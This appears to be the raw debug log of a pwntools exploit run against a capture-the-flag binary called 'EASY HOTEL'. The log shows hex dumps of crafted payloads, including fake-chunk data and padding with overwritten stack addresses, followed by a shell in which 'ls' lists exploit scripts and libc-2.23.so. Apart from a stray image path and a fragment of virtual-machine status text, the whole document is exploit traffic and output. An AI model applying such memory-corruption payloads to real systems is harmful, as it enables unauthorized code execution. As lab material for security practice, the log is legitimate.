 [DEBUG] Sent 0x3 bytes:
    b'40\n'
[DEBUG] Received 0xf bytes:
    b'give me money~\n'
[DEBUG] Sent 0x40 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000020  00 00 00 00  00 00 00 00  41 00 00 00  00 00 00 00  │····│····│A···│····│
    00000030  00 00 00 00  00 00 00 00  b0 9d 1b bf  fc 7f 00 00  │····│····│····│····│
    00000040
1.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('choice : ')
[DEBUG] Received 0x4d bytes:
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
1.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('2')
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[*] Paused (press any to continue)
1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('choice')
[DEBUG] Received 0x52 bytes:
    b'out~\n'
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
1.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0xa bytes:
    b'how long?\n'
[DEBUG] Sent 0x3 bytes:
    b'50\n'
[DEBUG] Received 0x19 bytes:
    b'give me more money : \n'
    b'50\n'
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  f0 9d 1b bf  fc 7f 00 00  │aaaa│aaaa│····│····│
    00000020  0a                                                  │·│
    00000021
[DEBUG] Received 0x51 bytes:
    b'in~\n'
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[*] Switching to interactive mode
 [DEBUG] Received 0xa bytes:
    b'good bye~\n'
good bye~
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x30 bytes:
    b" 1.py   2.py   exp.py   libc-2.23.so   pwn  '~'\n"
 1.py   2.py   exp.py   libc-2.23.so   pwn  '~'
$
到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。